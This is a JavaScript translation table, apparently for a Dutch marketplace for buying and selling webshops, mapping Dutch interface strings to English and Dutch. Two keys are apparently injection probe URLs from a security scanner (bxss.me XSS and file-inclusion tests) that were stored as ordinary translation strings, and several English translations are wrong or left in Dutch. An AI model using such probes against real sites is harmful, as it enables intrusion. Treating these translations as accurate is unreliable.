window.translation.nl_NL['Deze informatie wordt pas gedeeld na uw goedkeuring en ondertekening van een geheimhoudingsverklaring'] = "Deze informatie wordt pas gedeeld na uw goedkeuring en ondertekening van een geheimhoudingsverklaring";
window.translation.en['Deze persoon is geblokkeerd na niet verstrekken van persoonsgegevens of na meldingen van misbruik'] = "This person has been blocked after not providing personal data or after reports of abuse";
window.translation.nl_NL['Deze persoon is geblokkeerd na niet verstrekken van persoonsgegevens of na meldingen van misbruik'] = "Deze persoon is geblokkeerd na niet verstrekken van persoonsgegevens of na meldingen van misbruik";
window.translation.en['Deze verkoper keurt met de hand goed, motiveer uw aanvraag'] = "This seller approves by hand, motivate your application";
window.translation.nl_NL['Deze verkoper keurt met de hand goed, motiveer uw aanvraag'] = "Deze verkoper keurt met de hand goed, motiveer uw aanvraag";
window.translation.en['Deze wordt gepubliceerd in de sectie ‘Gezocht’ op het publieke deel van WebshopOvername.nl,'] = "This is published in the section \\'Wanted\\' on the public part of WebshopOvername.nl,";
window.translation.nl_NL['Deze wordt gepubliceerd in de sectie ‘Gezocht’ op het publieke deel van WebshopOvername.nl,'] = "Deze wordt gepubliceerd in de sectie \u2018Gezocht\u2019 op het publieke deel van WebshopOvername.nl,";
window.translation.en['Dieren'] = "Animals";
window.translation.nl_NL['Dieren'] = "Dieren";
window.translation.en['Direct beschikbaar voor full members'] = "Immediately available for full members";
window.translation.nl_NL['Direct beschikbaar voor full members'] = "Direct beschikbaar voor full members";
window.translation.en['Direct inschrijven'] = "Register ";
window.translation.nl_NL['Direct inschrijven'] = "Direct inschrijven";
window.translation.en['Direct reageren'] = "Respond immediately";
window.translation.nl_NL['Direct reageren'] = "Direct reageren";
window.translation.en['Documenten'] = "Documents";
window.translation.nl_NL['Documenten'] = "Documenten";
window.translation.en['Doe een bod'] = "Doe een bod";
window.translation.nl_NL['Doe een bod'] = "Doe een bod";
window.translation.en['Domein'] = "Domain";
window.translation.nl_NL['Domein'] = "Domein";
window.translation.en['Domein Kenmerken'] = "Domain Characteristics";
window.translation.nl_NL['Domein Kenmerken'] = "Domein Kenmerken";
window.translation.en['Domein- / bedrijfsnaam'] = "Domain or Company";
window.translation.nl_NL['Domein- / bedrijfsnaam'] = "Domein- \/ bedrijfsnaam";
window.translation.en['Domeinen'] = "Domains";
window.translation.nl_NL['Domeinen'] = "Domeinen";
window.translation.en['Domeinen te koop'] = "Domains for sale";
window.translation.nl_NL['Domeinen te koop'] = "Domeinen te koop";
window.translation.en['Domeinnaam'] = "Domain Name";
window.translation.nl_NL['Domeinnaam'] = "Domeinnaam";
window.translation.en['Domeinnamen, voorraad en overige activa'] = "Domain names, inventory and other assets";
window.translation.nl_NL['Domeinnamen, voorraad en overige activa'] = "Domeinnamen, voorraad en overige activa";
window.translation.en['Doorsturen aan'] = "Forward";
window.translation.nl_NL['Doorsturen aan'] = "Doorsturen aan";
window.translation.en['Download onze e-books'] = "Download our e-books";
window.translation.nl_NL['Download onze e-books'] = "Download onze e-books";
window.translation.en['Dropshipping'] = "Dropshipping";
window.translation.nl_NL['Dropshipping'] = "Dropshipping";
window.translation.en['Drupal'] = "Drupal";
window.translation.nl_NL['Drupal'] = "Drupal";
window.translation.en['E-Mail'] = "E-mail";
window.translation.nl_NL['E-Mail'] = "E-Mail";
window.translation.en['E-mail'] = "E-mail";
window.translation.nl_NL['E-mail'] = "E-mail";
window.translation.en['E-mail Adres'] = "E-mail address";
window.translation.nl_NL['E-mail Adres'] = "E-mail Adres";
window.translation.en['Een goede start voor uw onderhandeling'] = "A good start for your negotiation";
window.translation.nl_NL['Een goede start voor uw onderhandeling'] = "Een goede start voor uw onderhandeling";
window.translation.en['Eenmalig'] = "Once";
window.translation.nl_NL['Eenmalig'] = "Eenmalig";
window.translation.en['Eenmalig betalen'] = "Eenmalig betalen";
window.translation.nl_NL['Eenmalig betalen'] = "Eenmalig betalen";
window.translation.en['Eenmalig reageren'] = "Onetime access";
window.translation.nl_NL['Eenmalig reageren'] = "Eenmalig reageren";
window.translation.en['Eenmanszaak'] = "Proprietorship";
window.translation.nl_NL['Eenmanszaak'] = "Eenmanszaak";
window.translation.en['Eigen beheer'] = "Under own management";
window.translation.nl_NL['Eigen beheer'] = "Eigen beheer";
window.translation.en['Electronica'] = "Electronics";
window.translation.nl_NL['Electronica'] = "Electronica";
window.translation.en['En reageer direct op profielen'] = "And respond directly to profiles";
window.translation.nl_NL['En reageer direct op profielen'] = "En reageer direct op profielen";
window.translation.en['Er is een wachtwoord-reset link gemaild. Deze ontvangt u gewoonlijk binnen enkele minuten.'] = "A password reset link has been emailed. You will usually receive this within a few minutes.";
window.translation.nl_NL['Er is een wachtwoord-reset link gemaild. Deze ontvangt u gewoonlijk binnen enkele minuten.'] = "Er is een wachtwoord-reset link gemaild. Deze ontvangt u gewoonlijk binnen enkele minuten.";
window.translation.en['Er is iets mis gegaan'] = "Something went wrong";
window.translation.nl_NL['Er is iets mis gegaan'] = "Er is iets mis gegaan";
window.translation.en['Er zijn fouten gevonden, graag alle verplichte velden invullen.'] = "Errors have been found, please fill in all required fields.";
window.translation.nl_NL['Er zijn fouten gevonden, graag alle verplichte velden invullen.'] = "Er zijn fouten gevonden, graag alle verplichte velden invullen.";
window.translation.en['Erotiek'] = "Erotics";
window.translation.nl_NL['Erotiek'] = "Erotiek";
window.translation.en['Exclusieve plaatsing betekent dat u de webshop alleen op WebshopOvername aanbiedt.'] = "Exclusive placement means that you only offer the webshop on Businessforsale.eu.";
window.translation.nl_NL['Exclusieve plaatsing betekent dat u de webshop alleen op WebshopOvername aanbiedt.'] = "Exclusieve plaatsing betekent dat u de webshop alleen op WebshopOvername aanbiedt.";
window.translation.en['Extra documentatie'] = "Extra documentation";
window.translation.nl_NL['Extra documentatie'] = "Extra documentatie";
window.translation.en['Extra informatie'] = "Extra information";
window.translation.nl_NL['Extra informatie'] = "Extra informatie";
window.translation.en['Extra opvallen in de inbox'] = "Stand out in the inbox";
window.translation.nl_NL['Extra opvallen in de inbox'] = "Extra opvallen in de inbox";
window.translation.en['Facturen'] = "Bills";
window.translation.nl_NL['Facturen'] = "Facturen";
window.translation.en['Factuurnummer'] = "Invoice number";
window.translation.nl_NL['Factuurnummer'] = "Factuurnummer";
window.translation.en['File geplaatst'] = "File";
window.translation.nl_NL['File geplaatst'] = "File geplaatst";
window.translation.en['File niet geplaatst'] = "File not saved";
window.translation.nl_NL['File niet geplaatst'] = "File niet geplaatst";
window.translation.en['Filteren'] = "Filter";
window.translation.nl_NL['Filteren'] = "Filteren";
window.translation.en['Financi&euml;le gegevens'] = "Financi & euml; le data";
window.translation.nl_NL['Financi&euml;le gegevens'] = "Financi&euml;le gegevens";
window.translation.en['Financieel'] = "Financial";
window.translation.nl_NL['Financieel'] = "Financieel";
window.translation.en['Fulfillment'] = "Fulfillment ";
window.translation.nl_NL['Fulfillment'] = "Fulfillment";
window.translation.en['Full Member worden'] = "Become a Full Member";
window.translation.nl_NL['Full Member worden'] = "Full Member worden";
window.translation.en['Full Membership'] = "Full Membership";
window.translation.nl_NL['Full Membership'] = "Full Membership";
window.translation.en['Full members zien direct'] = "Full members see immediately";
window.translation.nl_NL['Full members zien direct'] = "Full members zien direct";
window.translation.en['Full memberships worden niet automatisch verlengd.'] = "Full memberships are not automatically renewed.";
window.translation.nl_NL['Full memberships worden niet automatisch verlengd.'] = "Full memberships worden niet automatisch verlengd.";
window.translation.en['Ga dan naar uw account en bekijk uw facturen'] = "Then go to your account and view your invoices";
window.translation.nl_NL['Ga dan naar uw account en bekijk uw facturen'] = "Ga dan naar uw account en bekijk uw facturen";
window.translation.en['Ga nu verder met:'] = "Now continue with:";
window.translation.nl_NL['Ga nu verder met:'] = "Ga nu verder met:";
window.translation.en['Ga verder'] = "Continue";
window.translation.nl_NL['Ga verder'] = "Ga verder";
window.translation.en['Gebaseerd op prognoses'] = "Based on forecasts";
window.translation.nl_NL['Gebaseerd op prognoses'] = "Gebaseerd op prognoses";
window.translation.en['Gebruik deze chat om kennis te maken en elkaar vragen te stellen'] = "Use this chat to get acquainted and ask each other questions";
window.translation.nl_NL['Gebruik deze chat om kennis te maken en elkaar vragen te stellen'] = "Gebruik deze chat om kennis te maken en elkaar vragen te stellen";
window.translation.en['Geef de resultaten van de afgelopen jaren en een voorspelling voor het lopende jaar'] = "Give the results of recent years and a prediction for the current year";
window.translation.nl_NL['Geef de resultaten van de afgelopen jaren en een voorspelling voor het lopende jaar'] = "Geef de resultaten van de afgelopen jaren en een voorspelling voor het lopende jaar";
window.translation.en['Geef uw e-mail en we sturen u een eenmalige link om uw data te beheren:'] = "Give your e-mail and we will send you a one-off link to manage your data:";
window.translation.nl_NL['Geef uw e-mail en we sturen u een eenmalige link om uw data te beheren:'] = "Geef uw e-mail en we sturen u een eenmalige link om uw data te beheren:";
window.translation.en['Geef zo gedetailleerd mogelijk aan wat u zoekt en aan welke specificaties de gewenste overnamekandidaat moet voldoen.'] = "State in as much detail as possible what you are looking for and what specifications the desired acquisition candidate must meet.";
window.translation.nl_NL['Geef zo gedetailleerd mogelijk aan wat u zoekt en aan welke specificaties de gewenste overnamekandidaat moet voldoen.'] = "Geef zo gedetailleerd mogelijk aan wat u zoekt en aan welke specificaties de gewenste overnamekandidaat moet voldoen.";
window.translation.en['Geen e-mail ontvangen en is dat volgens u onjuist? Neem dan contact op.'] = "Have you not received an e-mail and do you think this is incorrect? Then get in touch.";
window.translation.nl_NL['Geen e-mail ontvangen en is dat volgens u onjuist? Neem dan contact op.'] = "Geen e-mail ontvangen en is dat volgens u onjuist? Neem dan contact op.";
window.translation.en['Geen interesse'] = "Not interested";
window.translation.nl_NL['Geen interesse'] = "Geen interesse";
window.translation.en['Gegevens van de te verkopen webshop / onderneming'] = "Data from the webshop \/ company to be sold";
window.translation.nl_NL['Gegevens van de te verkopen webshop / onderneming'] = "Gegevens van de te verkopen webshop \/ onderneming";
window.translation.en['Geheimhoudingsverklaring'] = "Confidentiality agreement";
window.translation.nl_NL['Geheimhoudingsverklaring'] = "Geheimhoudingsverklaring";
window.translation.en['Geheimhoudingsverklaring bevestigd'] = "Non-disclosure agreement confirmed";
window.translation.nl_NL['Geheimhoudingsverklaring bevestigd'] = "Geheimhoudingsverklaring bevestigd";
window.translation.en['Geheimhoudingsverklaring getekend door'] = "Confidentiality signed by";
window.translation.nl_NL['Geheimhoudingsverklaring getekend door'] = "Geheimhoudingsverklaring getekend door";
window.translation.en['Gemiddeld (ik kan met enige moeite wisselen van leverancier)'] = "Average (I can switch suppliers with some effort)";
window.translation.nl_NL['Gemiddeld (ik kan met enige moeite wisselen van leverancier)'] = "Gemiddeld (ik kan met enige moeite wisselen van leverancier)";
window.translation.en['Gemiddeld (met een inwerkperiode ben ik te vervangen)'] = "Average (I can be replaced with a training period)";
window.translation.nl_NL['Gemiddeld (met een inwerkperiode ben ik te vervangen)'] = "Gemiddeld (met een inwerkperiode ben ik te vervangen)";
window.translation.en['Gemiddelde conversie'] = "Average conversion";
window.translation.nl_NL['Gemiddelde conversie'] = "Gemiddelde conversie";
window.translation.en['Geplaatst op'] = "Date added";
window.translation.nl_NL['Geplaatst op'] = "Geplaatst op";
window.translation.en['Geregistreerd'] = "Registered";
window.translation.nl_NL['Geregistreerd'] = "Geregistreerd";
window.translation.en['Geregistreerde kopers hebben meer filtermogelijkheden'] = "Registered buyers have more filter options";
window.translation.nl_NL['Geregistreerde kopers hebben meer filtermogelijkheden'] = "Geregistreerde kopers hebben meer filtermogelijkheden";
window.translation.en['Geschatte data geleverd door externe leverancier'] = "Estimated data provided by third party supplier";
window.translation.nl_NL['Geschatte data geleverd door externe leverancier'] = "Geschatte data geleverd door externe leverancier";
window.translation.en['Geverifieerd'] = "Verified";
window.translation.nl_NL['Geverifieerd'] = "Geverifieerd";
window.translation.en['Gevonden'] = "Found";
window.translation.nl_NL['Gevonden'] = "Gevonden";
window.translation.en['Gewenste omzet'] = "Required revenue";
window.translation.nl_NL['Gewenste omzet'] = "Gewenste omzet";
window.translation.en['Gewenste transactie'] = "Desired transaction";
window.translation.nl_NL['Gewenste transactie'] = "Gewenste transactie";
window.translation.en['Ging er iets mis tijdens de betaling?'] = "Did something go wrong during the payment?";
window.translation.nl_NL['Ging er iets mis tijdens de betaling?'] = "Ging er iets mis tijdens de betaling?";
window.translation.en['Gratis aanmelden'] = "Sign Up for Free";
window.translation.nl_NL['Gratis aanmelden'] = "Gratis aanmelden";
window.translation.en['Gratis aanmelden als'] = "Sign Up for Free as ";
window.translation.nl_NL['Gratis aanmelden als'] = "Gratis aanmelden als";
window.translation.en['Gratis bezoekers'] = "Free visitors";
window.translation.nl_NL['Gratis bezoekers'] = "Gratis bezoekers";
window.translation.en['Gratis overeenkomsten'] = "Free contract templates";
window.translation.nl_NL['Gratis overeenkomsten'] = "Gratis overeenkomsten";
window.translation.en['Gratis reageren'] = "Free Respond";
window.translation.nl_NL['Gratis reageren'] = "Gratis reageren";
window.translation.en['Gratis registreren'] = "Free registration";
window.translation.nl_NL['Gratis registreren'] = "Gratis registreren";
window.translation.en['Gratis waardebepaling'] = "Free valuation";
window.translation.nl_NL['Gratis waardebepaling'] = "Gratis waardebepaling";
window.translation.en['Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)'] = "Large (the webshop depends on my unique knowledge and network)";
window.translation.nl_NL['Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)'] = "Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)";
window.translation.en['Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)'] = "Large (I can\\'t switch suppliers without risking my business)";
window.translation.nl_NL['Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)'] = "Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)";
window.translation.en['Handmatige verwerking'] = "Manual Processing";
window.translation.nl_NL['Handmatige verwerking'] = "Handmatige verwerking";
window.translation.en['Heeft u al een onderneming?'] = "Do you already have a business?";
window.translation.nl_NL['Heeft u al een onderneming?'] = "Heeft u al een onderneming?";
window.translation.en['Heeft u personeel'] = "Do you have staff";
window.translation.nl_NL['Heeft u personeel'] = "Heeft u personeel";
window.translation.en['Heeft u vragen over uw betaling? neemt u contact met ons op via 020-2184499 of het'] = "Do you have questions about your payment? please contact us at 020-2184499 or the";
window.translation.nl_NL['Heeft u vragen over uw betaling? neemt u contact met ons op via 020-2184499 of het'] = "Heeft u vragen over uw betaling? neemt u contact met ons op via 020-2184499 of het";
window.translation.en['Heeft u vragen over uw betaling? neemt u contact met ons op via het'] = "Do you have questions about your payment? please contact us via";
window.translation.nl_NL['Heeft u vragen over uw betaling? neemt u contact met ons op via het'] = "Heeft u vragen over uw betaling? neemt u contact met ons op via het";
window.translation.en['Herhaal nieuw wachtwoord'] = "Repeat new password";
window.translation.nl_NL['Herhaal nieuw wachtwoord'] = "Herhaal nieuw wachtwoord";
window.translation.en['Herhaal wachtwoord'] = "Repeat password";
window.translation.nl_NL['Herhaal wachtwoord'] = "Herhaal wachtwoord";
window.translation.en['Het WebshopOvername Team'] = "The Businessforsale Team";
window.translation.nl_NL['Het WebshopOvername Team'] = "Het WebshopOvername Team";
window.translation.en['Het profiel is doorgestuurd!'] = "Profile has been forwarded";
window.translation.nl_NL['Het profiel is doorgestuurd!'] = "Het profiel is doorgestuurd!";
window.translation.en['Hobby en vrije tijd'] = "Hobby and leisure";
window.translation.nl_NL['Hobby en vrije tijd'] = "Hobby en vrije tijd";
window.translation.en['Hoe werkt het'] = "Our Process";
window.translation.nl_NL['Hoe werkt het'] = "Hoe werkt het";
window.translation.en['Hoeveel is uw webshop waard?'] = "How much is your webshop worth?";
window.translation.nl_NL['Hoeveel is uw webshop waard?'] = "Hoeveel is uw webshop waard?";
window.translation.en['Home'] = "Home";
window.translation.nl_NL['Home'] = "Home";
window.translation.en['Hoogste omzet'] = "Highest revenue";
window.translation.nl_NL['Hoogste omzet'] = "Hoogste omzet";
window.translation.en['Hosted (Lightspeed, CCV, Myshop, etc.)'] = "Hosted (Lightspeed, CCV, Myshop, etc.) ";
window.translation.nl_NL['Hosted (Lightspeed, CCV, Myshop, etc.)'] = "Hosted (Lightspeed, CCV, Myshop, etc.)";
window.translation.en['HttP://bxss.me/t/xss.html?%00'] = "HttP:\/\/bxss.me\/t\/xss.html?%00";
window.translation.nl_NL['HttP://bxss.me/t/xss.html?%00'] = "HttP:\/\/bxss.me\/t\/xss.html?%00";
window.translation.en['Http://bxss.me/t/fit.txt'] = "Http:\/\/bxss.me\/t\/fit.txt";
window.translation.nl_NL['Http://bxss.me/t/fit.txt'] = "Http:\/\/bxss.me\/t\/fit.txt";
window.translation.en['Huis en inrichting'] = "Home Appliance";
window.translation.nl_NL['Huis en inrichting'] = "Huis en inrichting";
window.translation.en['Ideal'] = "Ideal Payment";
window.translation.nl_NL['Ideal'] = "Betaal met iDEAL";
window.translation.en['Ik ga akkoord met de'] = "I agree with the";
window.translation.nl_NL['Ik ga akkoord met de'] = "Ik ga akkoord met de";
window.translation.en['Ik schrijf me in voor de nieuwsbrief'] = "I subscribe to the newsletter";
window.translation.nl_NL['Ik schrijf me in voor de nieuwsbrief'] = "Ik schrijf me in voor de nieuwsbrief";
window.translation.en['Ik,'] = "I,";
window.translation.nl_NL['Ik,'] = "Ik,";
window.translation.en['Importeer statistieken en geef potenti&euml;le kopers inzicht in uw Webshop.'] = "Import statistics and give Potenti & Euml; le buyers insight into your webshop.";
window.translation.nl_NL['Importeer statistieken en geef potenti&euml;le kopers inzicht in uw Webshop.'] = "Importeer statistieken en geef potenti&euml;le kopers inzicht in uw Webshop.";
window.translation.en['In betaling'] = "In betaling";
window.translation.nl_NL['In betaling'] = "In betaling";
window.translation.en['In de meeste gevallen ziet u vervolgens direct de URL.'] = "In most cases you will immediately see the URL.";
window.translation.nl_NL['In de meeste gevallen ziet u vervolgens direct de URL.'] = "In de meeste gevallen ziet u vervolgens direct de URL.";
window.translation.en['In detail uitgewerkte risicofactoren'] = "Detailed risk factors";
window.translation.nl_NL['In detail uitgewerkte risicofactoren'] = "In detail uitgewerkte risicofactoren";
window.translation.en['In eigen beheer'] = "In-house management";
window.translation.nl_NL['In eigen beheer'] = "In eigen beheer";
window.translation.en['In gesprek'] = "In negotiation";
window.translation.nl_NL['In gesprek'] = "In gesprek";
window.translation.en['In welke branches bent u goed bekend'] = "In which industries are you well known";
window.translation.nl_NL['In welke branches bent u goed bekend'] = "In welke branches bent u goed bekend";
window.translation.en['Inclusief actief zoekprofiel'] = "Active search profile";
window.translation.nl_NL['Inclusief actief zoekprofiel'] = "Inclusief actief zoekprofiel";
window.translation.en['Indien u nog geen account heeft dan registreert u zich eerst als koper.'] = "If you do not have an account yet, you must first register as a buyer.";
window.translation.nl_NL['Indien u nog geen account heeft dan registreert u zich eerst als koper.'] = "Indien u nog geen account heeft dan registreert u zich eerst als koper.";
window.translation.en['Informatie'] = "Information";
window.translation.nl_NL['Informatie'] = "Informatie";
window.translation.en['Inkoopwaarde voorraad'] = "Purchase value stock";
window.translation.nl_NL['Inkoopwaarde voorraad'] = "Inkoopwaarde voorraad";
window.translation.en['Inloggen'] = "Login";
window.translation.nl_NL['Inloggen'] = "Inloggen";
window.translation.en['Inschrijven is gratis!'] = "Registration is free!";
window.translation.nl_NL['Inschrijven is gratis!'] = "Inschrijven is gratis!";
window.translation.en['Inschrijving afronden'] = "Complete registration";
window.translation.nl_NL['Inschrijving afronden'] = "Inschrijving afronden";
window.translation.en['Intake voor verkopers'] = "Seller Intake";
window.translation.nl_NL['Intake voor verkopers'] = "Intake voor verkopers";
window.translation.en['Interesse? Neem contact op'] = "Interested? Contact Us";
window.translation.nl_NL['Interesse? Neem contact op'] = "Interesse? Neem contact op";
window.translation.en['Introductie van uzelf'] = "Introduction of yourself";
window.translation.nl_NL['Introductie van uzelf'] = "Introductie van uzelf";
window.translation.en['Inzien'] = "View";
window.translation.nl_NL['Inzien'] = "Inzien";
window.translation.en['Ja'] = "Yes";
window.translation.nl_NL['Ja'] = "Ja";
window.translation.en['Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)'] = "Yes (own import, own brand, exclusivity, required investments etc)";
window.translation.nl_NL['Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)'] = "Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)";
window.translation.en['Ja, ik koop voor mezelf'] = "Yes, I buy for myself";
window.translation.nl_NL['Ja, ik koop voor mezelf'] = "Ja, ik koop voor mezelf";
window.translation.en['Jaar'] = "Year";
window.translation.nl_NL['Jaar'] = "Jaar";
window.translation.en['Jaarabonnement'] = "Jaarabonnement";
window.translation.nl_NL['Jaarabonnement'] = "Jaarabonnement";
window.translation.en['Jaaromzet'] = "Annual revenue";
window.translation.nl_NL['Jaaromzet'] = "Jaaromzet";
window.translation.en['Joomla'] = "Joomla";
window.translation.nl_NL['Joomla'] = "Joomla";
window.translation.en['Juridisch'] = "Legal";
window.translation.nl_NL['Juridisch'] = "Juridisch";
window.translation.en['KVK'] = "Chamber of Commerce";
window.translation.nl_NL['KVK'] = "KVK";
window.translation.en['KVK inschrijving'] = "Chamber of commerce";
window.translation.nl_NL['KVK inschrijving'] = "KVK inschrijving";
window.translation.en['KVK-nummer'] = "Chamber of Commerce number";
window.translation.nl_NL['KVK-nummer'] = "KVK-nummer";
window.translation.en['Kaufland'] = "Kaufland";
window.translation.nl_NL['Kaufland'] = "Kaufland";
window.translation.en['Kenmerken'] = "Characteristics";
window.translation.nl_NL['Kenmerken'] = "Kenmerken";
window.translation.en['Kennisbank'] = "Knowledge base";
window.translation.nl_NL['Kennisbank'] = "Kennisbank";
window.translation.en['Kies Document Soort'] = "Choose document type";
window.translation.nl_NL['Kies Document Soort'] = "Kies Document Soort";
window.translation.en['Kies bestanden...'] = "Choose files...";
window.translation.nl_NL['Kies bestanden...'] = "Kies bestanden...";
window.translation.en['Kies dan voor de'] = "Then choose the";
window.translation.nl_NL['Kies dan voor de'] = "Kies dan voor de";
window.translation.en['Kies uw bank'] = "Choose your bank";
window.translation.nl_NL['Kies uw bank'] = "Kies uw bank";
window.translation.en['Kies uw betaalwijze'] = "Select your payment method";
window.translation.nl_NL['Kies uw betaalwijze'] = "Kies uw betaalwijze";
window.translation.en['Kinderen en baby\'s'] = "Children and babies";
window.translation.nl_NL['Kinderen en baby\'s'] = "Kinderen en baby\\'s";
window.translation.en['Kinderen en baby\\\'s'] = "Children and babies";
window.translation.nl_NL['Kinderen en baby\\\'s'] = "Kinderen en baby\\\\\\'s";
window.translation.en['Klachten ontvangen'] = "Received complaints";
window.translation.nl_NL['Klachten ontvangen'] = "Klachten ontvangen";
window.translation.en['Klantenbestand'] = "Customer base";
window.translation.nl_NL['Klantenbestand'] = "Klantenbestand";
window.translation.en['Kleding'] = "Clothing";
window.translation.nl_NL['Kleding'] = "Kleding";
window.translation.en['Klein (iedereen kan mijn werk overnemen)'] = "Small (anyone can take over my work)";
window.translation.nl_NL['Klein (iedereen kan mijn werk overnemen)'] = "Klein (iedereen kan mijn werk overnemen)";
window.translation.en['Klein (ik kan heel eenvoudig wisselen van leverancier)'] = "Small (I can easily switch suppliers)";
window.translation.nl_NL['Klein (ik kan heel eenvoudig wisselen van leverancier)'] = "Klein (ik kan heel eenvoudig wisselen van leverancier)";
window.translation.en['Klik op de \"Gratis registreren\" link rechts op deze pagina.'] = "Click on the & quot; Free Register & Quot; Link on the right of this page.";
window.translation.nl_NL['Klik op de \"Gratis registreren\" link rechts op deze pagina.'] = "Klik op de \\\"Gratis registreren\\\" link rechts op deze pagina.";
window.translation.en['Klik op de Gratis registreren link rechts op deze pagina.'] = "Click on the Free Register link on the right of this page.";
window.translation.nl_NL['Klik op de Gratis registreren link rechts op deze pagina.'] = "Klik op de Gratis registreren link rechts op deze pagina.";
window.translation.en['Koopt u voor uzelf?'] = "Are you buying for yourself?";
window.translation.nl_NL['Koopt u voor uzelf?'] = "Koopt u voor uzelf?";
window.translation.en['Koper'] = "Buyer";
window.translation.nl_NL['Koper'] = "Koper";
window.translation.en['Kopers die hun zoekprofiel eenmalig voorzien van een goede introductie van zichzelf, ontvangen meer en betere reacties van verkopers'] = "Buyers who provide their search profile with a good introduction of themselves once, receive more and better responses from sellers";
window.translation.nl_NL['Kopers die hun zoekprofiel eenmalig voorzien van een goede introductie van zichzelf, ontvangen meer en betere reacties van verkopers'] = "Kopers die hun zoekprofiel eenmalig voorzien van een goede introductie van zichzelf, ontvangen meer en betere reacties van verkopers";
window.translation.en['Kopersregistratie'] = "Buyer Registration";
window.translation.nl_NL['Kopersregistratie'] = "Kopersregistratie";
window.translation.en['Koppel Analytics'] = "Couple Analytics";
window.translation.nl_NL['Koppel Analytics'] = "Koppel Analytics";
window.translation.en['Koppel uw bezoekersgegevens'] = "Link your visitor data";
window.translation.nl_NL['Koppel uw bezoekersgegevens'] = "Koppel uw bezoekersgegevens";
window.translation.en['Kunt u ook iets vertellen over uw persoonlijke achtergronden?'] = "Can you also tell us something about your personal backgrounds?";
window.translation.nl_NL['Kunt u ook iets vertellen over uw persoonlijke achtergronden?'] = "Kunt u ook iets vertellen over uw persoonlijke achtergronden?";
window.translation.en['Kvk'] = "Chamber of Commerce";
window.translation.nl_NL['Kvk'] = "Kvk";
window.translation.en['Kvk nummer'] = "Chamber of Commerce number";
window.translation.nl_NL['Kvk nummer'] = "Kvk nummer";
window.translation.en['LIVE_VOOR_XX_KOPERS'] = "Exposure to 50,000+ Buyers";
window.translation.nl_NL['LIVE_VOOR_XX_KOPERS'] = "Live voor 50.000+ kopers";
window.translation.en['Laagste omzet'] = "Lowest turnover";
window.translation.nl_NL['Laagste omzet'] = "Laagste omzet";
window.translation.en['Laatst aangemelde webshops'] = "Latest seller profiles";
window.translation.nl_NL['Laatst aangemelde webshops'] = "Laatst aangemelde webshops";
window.translation.en['Laatst gewijzigd'] = "Laatst gewijzigd";
window.translation.nl_NL['Laatst gewijzigd'] = "Laatst gewijzigd";
window.translation.en['Laatste bericht'] = "Last message";
window.translation.nl_NL['Laatste bericht'] = "Laatste bericht";
window.translation.en['Land'] = "Country";
window.translation.nl_NL['Land'] = "Land";
window.translation.en['Lees meer'] = "Read more";
window.translation.nl_NL['Lees meer'] = "Lees meer";
window.translation.en['Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.'] = "Note: If you have not corrected the specified net profit for your own hours, the actual value will be lower.";
window.translation.nl_NL['Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.'] = "Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.";
window.translation.en['Leveranciersafhankelijkheid'] = "Supplier dependency";
window.translation.nl_NL['Leveranciersafhankelijkheid'] = "Leveranciersafhankelijkheid";
window.translation.en['Lid sinds'] = "Member since";
window.translation.nl_NL['Lid sinds'] = "Lid sinds";
window.translation.en['Lightspeed'] = "Lightspeed";
window.translation.nl_NL['Lightspeed'] = "Lightspeed";
window.translation.en['LinkedIn Profiel'] = "LinkedIn Profile";
window.translation.nl_NL['LinkedIn Profiel'] = "LinkedIn Profiel";
window.translation.en['Log eerst uit om een verkoop account aan te maken'] = "Log out first to create a sales account";
window.translation.nl_NL['Log eerst uit om een verkoop account aan te maken'] = "Log eerst uit om een verkoop account aan te maken";
window.translation.en['Log uit en maak een kopersaccount om een zoekadvertentie aan te kunnen maken.'] = "Log out and make a buyer account to create a search advertisement.";
window.translation.nl_NL['Log uit en maak een kopersaccount om een zoekadvertentie aan te kunnen maken.'] = "Log uit en maak een kopersaccount om een zoekadvertentie aan te kunnen maken.";
window.translation.en['Login gegevens'] = "Login details";
window.translation.nl_NL['Login gegevens'] = "Login gegevens";
window.translation.en['Logingegevens'] = "Login details";
window.translation.nl_NL['Logingegevens'] = "Logingegevens";
window.translation.en['Maak uw profiel completer met financiële gegevens'] = "Make your profile more complete with financial data";
window.translation.nl_NL['Maak uw profiel completer met financiële gegevens'] = "Maak uw profiel completer met financi\u00eble gegevens";
window.translation.en['Maand'] = "Month";
window.translation.nl_NL['Maand'] = "Maand";
window.translation.en['Magento'] = "Magento";
window.translation.nl_NL['Magento'] = "Magento";
window.translation.en['Marketing'] = "Marketing";
window.translation.nl_NL['Marketing'] = "Marketing";
window.translation.en['Meer dan'] = "More than";
window.translation.nl_NL['Meer dan'] = "Meer dan";
window.translation.en['Meer informatie'] = "More information";
window.translation.nl_NL['Meer informatie'] = "Meer informatie";
window.translation.en['Meer kans op een deal met een'] = "More chance of a deal with a";
window.translation.nl_NL['Meer kans op een deal met een'] = "Meer kans op een deal met een";
window.translation.en['Meer webshop details'] = "More webshop Details";
window.translation.nl_NL['Meer webshop details'] = "Meer webshop details";
window.translation.en['Met de onderstaande informatie zullen wij u matchen aan webshops die nu en in de toekomst via ons platform te koop worden aangeboden.'] = "With the information below we will match you to web shops that will be offered for sale through our platform now and in the future.";
window.translation.nl_NL['Met de onderstaande informatie zullen wij u matchen aan webshops die nu en in de toekomst via ons platform te koop worden aangeboden.'] = "Met de onderstaande informatie zullen wij u matchen aan webshops die nu en in de toekomst via ons platform te koop worden aangeboden.";
window.translation.en['Mijn Advertentie'] = "My Ad";
window.translation.nl_NL['Mijn Advertentie'] = "Mijn Advertentie";
window.translation.en['Mijn Data bij WebshopOvername.nl'] = "My Data at Webshopovername.nl";
window.translation.nl_NL['Mijn Data bij WebshopOvername.nl'] = "Mijn Data bij WebshopOvername.nl";
window.translation.en['Mijn bedrijf'] = "My company";
window.translation.nl_NL['Mijn bedrijf'] = "Mijn bedrijf";
